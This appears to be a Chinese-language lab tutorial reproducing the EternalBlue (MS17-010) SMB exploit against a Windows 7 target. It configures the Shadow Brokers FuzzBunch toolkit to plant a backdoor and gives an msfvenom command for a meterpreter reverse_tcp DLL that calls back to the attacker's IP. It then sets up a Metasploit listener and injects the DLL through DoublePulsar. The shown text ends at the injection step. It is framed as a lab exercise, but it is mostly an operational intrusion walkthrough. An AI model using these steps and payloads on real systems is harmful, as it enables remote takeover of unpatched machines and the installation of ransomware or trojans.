永恒之蓝EternalBlue(ms17-010)复现

前言

漏洞描述

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,电脑只要开机,攻击者就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

漏洞复现

环境搭建

| 角色 | 系统版本 | IP | 备注 |

| 靶机 | windows 7 (x64) | 192.168.198.131 | 打开445端口,关闭防火墙 |

| 攻击机 | Kali-Linux-2017.2-vm-amd64 | 192.168.198.141 | |

| 攻击机 | windows xp(x32) | 192.168.198.143 | 安装python2.6.6以及pywin32-221 |

windows xp(x32)环境搭建说明

安装Python 2.6

下载地址: https://www.python.org/download/releases/2.6/

安装PyWin32

下载地址:https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/

说明:需要以管理员权限进行安装

配置fuzzbunch

Shadow Brokers工具包下载地址:https://github.com/misterch0c/shadowbroker.git/

在shadowbroker-master的子目录windows中新建listeningposts文件夹,同时修改FuzzyBunch.xml文件内容,设置相应的ResourcesDir和LogDir参数值,修改结果如下图所示。

配置fuzzbunch环境

配置目标IP地址和返回(本地)IP地址,设置Use Redirection选项为no(不重定向)。

新建项目,并给项目命名,其余设置保持默认(直接按Enter即可)。

使用永恒之蓝模块建立后门

根据目标的操作系统进行选择。

选择FB模块。

使用永恒之蓝建立后门成功,结果如下图。

kali生成s.dll木马程序

使用metasploit framework中的msfvenom来生成s.dll木马程序,具体命令为:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.198.141 LPORT=5555 -f dll > s.dll

可以通过ls查看。

说明:-p指定攻击载荷,LHOST指定监听地址,LPORT指定监听端口,-f指定木马程序格式为dll,>指定生成木马程序的保存路径,s.dll表示木马程序保存在当前目录下。

注:metasploit framework中的msfvenom其他具体参数可参考文档:http://www.freebuf.com/sectool/72135.html

kali下开启监听

输入命令:use exploit/multi/handler

使用payload:set payload windows/x64/meterpreter/reverse_tcp

使用show options查看哪些项目需要进行设置。

设置参数,命令如下:

命令(IP与端口参数与msfvenom的payload一致):

set LHOST 192.168.198.141

set LPORT 5555

注入s.dll木马程序

将前面生成的s.dll文件复制到系统windows xp C:\目录下。

在windows xp(x32)攻击机中使用Doublepulsar模块向靶机注入木马程序



选择64位操作系统

选择RunDLL,运行已有的木马程序,并输入木马程序位置。